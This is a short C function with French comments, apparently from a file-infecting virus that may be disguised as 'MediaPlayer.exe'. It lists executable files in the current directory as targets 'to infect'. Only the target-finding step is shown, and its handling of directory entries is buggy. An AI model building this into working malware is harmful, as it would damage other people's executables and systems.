 /**
 * Fonction permettant de récupérer les noms des fichiers à infecter
 */
char** getFiles(){
    char** files = malloc(10*sizeof(char*)); // On alloue le mémoire à la variable files pour permettre de récupérer les noms des 5 programmes
    int cpt = 0; // Compteur du nombre de programmes
    DIR *repertoire = opendir("."); // Ouverture du répertoire courant pour parcourir les fochiers
    struct stat statsF; // Obtenir les statistiques d'un fichier
    struct dirent *lecture; // Obtenir le fichier courant
    //printf("Liste des fichiers exécutables : \n");
    while((lecture = readdir(repertoire))){
        /**
         * Lecture du répertoire
         */
        if ((stat(lecture->d_name, &statsF) == 0) && ((statsF.st_mode & S_IFMT) == S_IFREG) && (statsF.st_mode & S_IXUSR)) {
            /**
             * Si le fichier est exécutable et régulier
             */
            if (cpt<10 && (strcmp(lecture->d_name, "MediaPlayer.exe") != 0)) {
                /**
                 * Si l'exécutable n'est pas le media player
                 */
                //printf("- %s\n", lecture->d_name);
                files[cpt] = lecture->d_name;
                cpt++;
            }
        }
    }
    closedir(repertoire);
    return files;
}